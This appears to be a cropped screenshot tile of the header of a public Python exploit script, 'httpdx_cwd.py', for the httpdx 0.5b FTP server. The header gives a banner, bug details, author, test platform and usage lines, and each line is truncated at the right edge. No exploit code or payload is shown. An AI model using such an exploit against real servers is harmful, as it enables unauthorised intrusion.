
#!/usr/bin/python
#[*] Usage : httpdx_cwd.py [target
#[*] Example : httpdx_cwd.py 192.1
# Stack encouraged me to exploit t
# _  _   _         __    _     _ _
#| || | (_)  ___  /  \  | |__ | | 
#| __ | | | (_-< | () | | / / |_  
#|_||_| |_| /__/  \__/  |_\_\   |_
#
#[*] Bug     : httpdx <= 0.5b FTP 
#[*] Refer :  sico2819
#[*] Tested on :    Xp sp3 (EN)(VB
#[*] Exploited by : His0k4
#[*] Greetings :    All friends & 
#[*] Serra7 Merra7 koulchi mderra7
#[x] Note : I used the case when i